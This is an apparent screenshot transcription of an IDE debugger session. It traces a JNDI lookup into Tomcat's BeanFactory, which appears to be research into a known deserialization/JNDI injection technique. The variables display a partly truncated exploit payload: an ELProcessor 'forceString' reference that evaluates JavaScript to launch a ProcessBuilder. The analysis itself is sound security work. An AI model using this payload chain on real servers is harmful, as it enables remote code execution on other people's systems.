 tomcat-catalina-8.5.0.jar org apache naming factory BeanFactory getObjectInstance Client
pom.xml (vulnTest2) Client.java InitialContext.java GenericURLContext.class RegistryContext.class NamingManager.java BeanFactory.class Class.java
Decompiled .class file, bytecode version: 51.0 (Java 7) Download Sources Choose Sources...
86 }
87
88 Enumeration e = ref.getAll(); e: Vector$1@1486 ref: "ResourceRef[className=javax.el.ELProcessor,factoryClassLocation=null,factoryClassName=org.apache.naming.factory.BeanFactory,{type=scope
89
90 while(true) {
91 while(true) {
92 do {
93 do {
94 do {
95 do {
96 do {
97 if (!e.hasMoreElements()) {
98 return bean;
99 }
100
101 ra = (RefAddr)e.nextElement(); e: Vector$1@1486
102 propName = ra.getType();
103 } while(propName.equals("factory"));
104 } while(propName.equals("scope"));
105 } while(propName.equals("auth"));
106 } while(propName.equals("forceString"));
107 } while(propName.equals("singleton"));
108
109 value = (String)ra.getContent(); ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.Pro
110 Object[] valueArray = new Object[1]; valueArray: Object[1]@1651
111 Method method = (Method)forced.get(propName); method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)" forced: size = 1 propName: "x"
112 if (method != null) {
113 valueArray[0] = value; value: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new java.lang.ProcessBuilder['(java.la
114
115 try {
116 method.invoke(bean, valueArray); method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)" bean: ELProcessor@1361 valueArray: Object[1]@1651
117 } catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {
118 throw new NamingException("Forced String setter " + method.getName() + " threw exception for property " + propName);
Debug: Client
Debugger Console
Frames
"main"@1 in group "main": RUNNING
getObjectInstance:211, BeanFactory (org.apache.naming.factory)
getObjectInstance:321, NamingManager (javax.naming.spi)
decodeObject:499, RegistryContext (com.sun.jndi.rmi.registry)
lookup:138, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
main:11, Client (org.example)
Variables
bean = {ELProcessor@1361}
ra = {StringRefAddr@1441} "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance() ... View
contents = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript ... View
addrType = "x"
forced = {HashMap@1373} size = 1
e = {Vector$1@1486}
propName = "x"
value = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval ... View
valueArray = {Object[1]@1651}
method = {Method@1511} "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
valueArray[0] = """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScrip... View
Memory Overhead Coroutines
Class Count Diff
No classes loaded. Load classes
1: Project
7: Structure
2: Favorites
Ant
Maven
Database
4: Run 6: Problems 5: Debug TODO Terminal Build Event Log
All files are up-to-date (31 minutes ago) 116:1 LF UTF-8 4 spaces
d4m1ts gm7.org